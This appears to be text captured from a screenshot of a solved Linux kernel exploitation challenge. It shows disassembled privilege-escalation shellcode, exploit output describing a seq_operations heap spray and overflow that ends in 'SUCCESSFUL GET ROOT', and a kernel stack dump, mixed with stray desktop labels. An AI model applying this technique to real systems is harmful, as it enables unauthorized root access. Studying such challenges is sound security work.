 [ DISASM / x86-64 / set emulate on ]
► 0x401d7b endbr64
0x401d7f push rbp
0x401d80 mov rbp, rsp
0x401d83 mov r12, qword ptr [rsp + 8]
0x401d88 mov r13, r12
0x401d8b sub r12, 0x174bf9
0x401d92 sub r13, 0x175039
0x401d99 xor rdi, rdi
0x401d9c call r12
0x401d9f mov rdi, rax
0x401da2 call r13
Trash
Ubuntu 22.0...
+ Other Locations
[+] SUCCESSFUL GET ROOT by henry!
$ ./exp
[+] status has been saved!
[+] Process binded to core
[+] step1: first create_queue
[ 107.212620] [-] kqueue data size exceed
[*] shellcode addr == 0x401d7b
[+] step2: heap spary with seq_operations struct
[+] step3: overflow seq_operations struct
[ 107.369971] [-] Queue already saved
[ 107.372899] [-] Entry size limit exceed
内核地址
[ STACK ]
00:0000│ rsp 0xffffc9000022be78 —▸ 0xffffffff81201179 ◂— mov r12, rax /* 0x850fc08548c48949 */
01:0008│-090 0xffffc9000022be80 ◂— 1
02:0010│-088 0xffffc9000022be88 —▸ 0x7ffed65ee640 —▸ 0x401d31 ◂— fsub dword ptr [rsi - 0x77] /* 0x45b70fe4458966d8 */
03:0018│-080 0xffffc9000022be90 ◂— 0
04:0020│-078 0xffffc9000022be98 ◂— add ah, ah /* 0x7ccc2ec71b09e400 */
05:0028│-070 0xffffc9000022bea0 ◂— 1
06:0030│-068 0xffffc9000022bea8 ◂— 1
07:0038│-060 0xffffc9000022beb0 ◂— 0
[ BACKTRACE ]